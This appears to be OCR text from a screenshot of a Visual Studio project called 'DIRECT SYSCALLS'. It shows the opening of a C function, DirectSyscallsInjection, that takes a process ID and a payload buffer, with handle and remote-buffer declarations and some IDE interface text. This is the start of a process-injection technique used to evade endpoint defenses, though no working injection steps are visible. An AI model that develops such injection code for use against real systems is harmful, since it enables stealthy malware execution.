 File Edit View Git Project Build Debug Test Analyze Tools Extensions Window Help Full Screen Search
injection.c injection.h main.c*
DIRECT SYSCALLS (Global Scope) DirectSyscallsInjection(DWORD PID, const PBYTE Payload, SIZE_T PayloadSize)
51 return;
52
53 }
54
55 //---------------------------------------------------------------------------------
56
57 BOOL DirectSyscallsInjection(
58 _In_ DWORD PID,
59 _In_ CONST PBYTE Payload,
60 _In_ SIZE_T PayloadSi
61 ) {
62
63 NTSTATUS STATUS
64 SIZE_T BytesWritten = 0;
65 HANDLE ProcessHandle = NULL;
66 HANDLE ThreadHandle = NULL;
67 HMODULE NTDLLHandle = NULL;
68 PVOID RemoteBuffer = NULL;
69 BOOL STATE = TRUE;
70
71 OBJECT_ATTRIBUTES OA = { sizeof(OA), NULL };
72 CLIENT_ID CID = { (HANDLE)PID, NULL };
73
74 INFO("initializing globals...");
75 NTDLLHandle = GetModuleHandleW(L"NTDLL");
(parameter)
const PBYTE Payload
Search Online
Solution Explorer
Search Solution Explorer (Ctrl-
Solution 'DIRECT SYSCALLS' (1
DIRECT SYSCALLS
References
External Dependencies
Header Files
injection.h
Resource Files
Source Files
injection.c
main.c
247 % No issues found Ln: 57 Ch: 29 TABS CRLF
Ready Add to Source Control Select Repository 1